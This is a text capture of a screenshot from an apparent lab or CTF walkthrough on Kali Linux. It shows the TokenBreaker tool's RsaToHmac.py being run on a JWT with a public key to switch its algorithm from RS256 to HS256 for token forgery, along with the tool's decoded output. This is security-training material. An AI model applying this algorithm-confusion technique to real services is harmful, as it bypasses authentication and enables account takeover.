 14:42
08/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo python3 — Konsole
File Edit View Bookmarks Settings Help
┌──(motasem kali)-[~/Desktop/Tools/TokenBreaker]
└─$ sudo python -c "exec(\"import base64, binascii\nprint base64.urlsafe_b64encode(binascii.a2b_hex('df7afa056a
0ed43ac141f36e6f627d407825139bdbf69c979d940d178036fa5c')).replace('-','')\")"
33r6BWoO1DrBQfNub2J9QHglE5vb9pyXnZQNF4A2lw=
┌──(motasem kali)-[~/Desktop/Tools/TokenBreaker]
└─$ sudo python3 RsaToHmac.py -t eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJQYXJhZG94IiwiaWF0IjoxNjI1NzM1N
DU0LCJleHAiOjE2MjU3MzU1NzQsImRhdGEiOnsicGluZ3UiOiJub290cyJ9fQ.mL_94z2XShao0WI8CDXCtfKKPGRBnAf6K5r8B1xpf3xzSSgjN
bgygLieOTBJOyCuBXPnqnltuKAJlIV7tK7cm1p88qsft-voGDib0EiExiWkHHlFOXyM9lH4qL3LynJ-wil5LcNpKmR_Wxb-UBq1FiICI4NLuM4R
GZvCoSWBVDsmdNyALiz1DCzVrpwLLzmowFyCFIaHlaWzItnBKMMUrCdjk6wTKzxmpHtku0QKF3V_YldO71Oient3rE9JU0Y4HnBgOJuf1q9p-_I
ote4j1wHKQfuPOQ_P8D4ofbggH-0UVTqWWqn8zbcc1_rM_RzBwQJFQSGcbPZF_QoyGw4uRQ -p public.pem
[sudo] password for motasem:
RSA to HMAC
[*] Decoded Header value: {"typ":"JWT","alg":"RS256"}
[*] Decode Payload value: {"iss":"Paradox","iat":1625735454,"exp":1625735574,"data":{"pingu":"noots"}}
[*] New header value with HMAC: {"typ":"JWT","alg":"HS256"}
[<] Modify Header? [y/N]: N
[<] Enter Your Payload value:
- : sudo openvpn - : sudo python3
- : sudo python3 — Konsole Burp Suite Community Edition ... Authentication with JSON Web ... Untitled * — KWrite
7:42 AM
7/8/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.